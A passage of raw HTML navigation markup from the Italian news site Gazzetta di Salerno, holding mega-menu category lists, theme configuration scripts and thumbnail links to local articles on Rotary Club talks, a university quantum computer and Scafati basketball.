block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14898";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3725";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" class="td-image-wrap " title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ornella_muti8_ipa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/racconti-di-cinema-ornella-muti-a-battipaglia-domenica-25/"  rel="bookmark" title="Racconti di cinema, Ornella Muti a Battipaglia domenica 25">Racconti di cinema, Ornella Muti a Battipaglia domenica 25</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2867";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5996";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" 